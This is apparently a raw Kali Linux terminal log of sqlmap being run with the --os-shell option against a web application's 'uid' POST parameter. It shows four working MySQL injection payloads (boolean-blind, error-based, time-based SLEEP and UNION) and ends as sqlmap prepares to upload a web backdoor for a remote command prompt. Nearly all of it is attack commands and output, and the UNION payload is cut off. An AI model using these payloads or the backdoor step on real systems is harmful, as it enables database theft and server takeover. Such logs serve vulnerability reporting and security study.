 (root㉿kali)-[/home/yeah/Desktop]
# sqlmap -r 1.txt --level=3 --os-shell
{1.8.6.6#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 01:49:53 /2024-06-16/
[01:49:53] [INFO] parsing HTTP request from '1.txt'
[01:49:53] [INFO] resuming back-end DBMS 'mysql'
[01:49:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: uid=1' OR NOT 4869=4869#&Operation=Submit
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: uid=1' AND GTID_SUBSET(CONCAT(0x7170787a71,(SELECT (ELT(9625=9625,1))),0x716a766a71),9625)-- iKFq&Operation=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uid=1' AND (SELECT 7911 FROM (SELECT(SLEEP(5)))mCKQ)-- RIXW&Operation=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: uid=1' UNION ALL SELECT
---
[01:49:53] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.6
[01:49:53] [INFO] going to use a web backdoor for command prompt
[01:49:53] [INFO] fingerprinting the back-end DBMS operating system
[01:49:53] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[01:49:53] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>